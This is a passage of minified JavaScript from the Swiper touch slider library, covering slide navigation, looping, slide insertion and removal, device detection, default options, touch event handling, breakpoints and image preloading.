this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(I(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),te.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),te.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=I(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=I(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(I(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(I(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();if(i<r)e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!=p&&t.setTranslate((d?-t.translate:t.translate)-p);else if("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r){e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!=p&&t.setTranslate((d?-t.translate:t.translate)-p)}t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(ae.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){ae.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&ae.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&ae.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&ae.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&ae.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=ee.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:ee.cordova||ee.phonegap,phonegap:ee.cordova||ee.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=ee.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&I(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||I(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=ee.screen.width-d)){if(te.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=te.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;I(r.target).is(a.formElements)&&(p=!1),f.activeElement&&I(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(te.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=te.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&I(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d=s.currentX-s.startX,p=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(d,2)+Math.pow(p,2))<t.params.threshold)){var c;if(void 0===a.isScrolling)t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=d*d+p*p&&(c=180*Math.atan2(Math.abs(p),Math.abs(d))/Math.PI,a.isScrolling=t.isHorizontal()?c>i.touchAngle:90-c>i.touchAngle);if(a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?d:p;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:te.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=te.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=te.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=te.now(),te.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<te.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,P=t.slidesSizesGrid[0],k=0;k<o.length;k+=i.slidesPerGroup)void 0!==o[k+i.slidesPerGroup]?p>=o[k]&&p<o[k+i.slidesPerGroup]&&(P=o[(M=k)+i.slidesPerGroup]-o[k]):p>=o[k]&&(M=k,P=o[o.length-1]-o[o.length-2]);var z=(p-o[M])/P;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(z>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(z>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(ae.touch||!ae.pointerEvents&&!ae.prefixedPointerEvents){if(ae.touch){var o=!("touchstart"!==a.start||!ae.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,ae.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!ae.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(ae.touch||!ae.pointerEvents&&!ae.prefixedPointerEvents){if(ae.touch){var o=!("onTouchStart"!==a.start||!ae.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!ae.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),te.extend(e.params,l),te.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=ee.innerWidth&&(t=s):s>=ee.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),ae.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(ie.isIE||ie.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new ee.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];s=(s=1===a.length&&a[0].constructor&&a[0].constructor===Object?a[0]:(t=(e=a)[0],e[1]))||{},s=te.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=te.extend({},w);r.useModulesParams(n),r.params=te.extend({},n,x,s),r.originalParams=te.extend({},r.params),r.passedParams=te.extend({},s);var o=(r.$=I)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=te.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return te.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:I(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],ae.pointerEvents?p=["pointerdown","pointermove","pointerup"]:ae.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},ae.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, 